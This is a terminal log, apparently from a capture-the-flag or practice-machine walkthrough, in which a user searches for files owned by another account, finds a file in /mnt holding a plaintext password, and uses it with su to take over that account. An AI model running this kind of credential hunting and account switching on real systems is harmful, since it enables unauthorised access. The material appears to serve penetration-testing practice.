 ripper@ripper-min:/home/cubes$ find / -user cubes -type f -exec ls -l {} \; 2>/dev/null
-rw-r--r-- 1 cubes cubes 807 Jun  4  2021 /home/cubes/.profile
-rw-r--r-- 1 cubes cubes 3771 Jun  4  2021 /home/cubes/.bashrc
-rw------- 1 cubes cubes 334 Jun  4  2021 /home/cubes/.ICEauthority
-rw-r--r-- 1 cubes cubes 8980 Jun  4  2021 /home/cubes/examples.desktop
-rw-r--r-- 1 cubes cubes 220 Jun  4  2021 /home/cubes/.bash_logout
-rw------- 1 cubes cubes 384 Jun  4  2021 /home/cubes/.bash_history
-rw-rw-r-- 1 cubes cubes 60 Jun  4  2021 /mnt/secret.file
ripper@ripper-min:/home/cubes$ cat /mnt/secret.file
This is my secret file

[file system]
-passwd : Il00tpeople
ripper@ripper-min:/home/cubes$ su cubes
Password:
cubes@ripper-min:~$ id
uid=1001(cubes) gid=1001(cubes) groups=1001(cubes)